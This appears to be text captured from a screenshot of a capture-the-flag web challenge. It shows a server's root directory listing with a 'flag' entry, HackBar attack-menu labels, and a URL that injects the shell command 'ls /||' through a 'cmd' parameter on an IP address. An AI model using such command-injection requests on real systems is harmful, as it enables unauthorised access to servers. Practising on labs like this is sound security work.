 bin boot dev etc flag home lib lib64 media mnt opt proc root
run sbin srv start.sh sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://27.25.151.80:39845/?cmd=ls /||
Use POST method MODIFY HEADER